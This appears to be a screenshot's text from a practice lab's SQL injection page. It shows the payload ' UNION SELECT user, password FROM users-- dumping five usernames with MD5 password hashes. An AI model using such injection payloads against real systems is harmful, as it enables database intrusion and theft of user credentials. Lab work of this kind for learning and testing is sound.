 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99